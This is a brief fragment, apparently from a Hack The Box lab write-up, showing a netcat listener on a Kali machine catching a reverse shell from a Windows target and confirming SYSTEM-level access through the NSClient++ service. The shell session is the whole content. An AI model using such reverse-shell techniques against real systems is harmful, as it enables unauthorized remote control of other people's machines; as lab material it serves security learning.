 kali@kali:~/htb/kali-windows-binaries$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.184] 49845
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>